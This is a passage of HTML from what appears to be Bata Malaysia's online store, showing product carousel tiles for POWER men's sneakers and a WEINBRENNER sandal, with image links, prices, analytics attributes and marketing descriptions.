        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426007">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426007"
        data-analytics-product-id="521D_2024_8426007"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html"
        aria-labelledby="brand-521D_2024_8426007 product-521D_2024_8426007-name product-521D_2024_8426007-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426007-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426007-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426007"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8426007"
    data-dimension1="521D_068420073509M"
    data-dimension2="8426007"
    data-dimension3="521D_2024_8426007"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values comfort and style. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure maximum ventilation and comfort during your walks. The durable Phylon outsole provides excellent traction and support, making every step feel effortless. Perfect for casual outings or athletic activities, the POWER MEN SNEAKERS combine functionality with a sleek design that complements any outfit. Step up your footwear game today!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068420073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            WEINBRENNER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
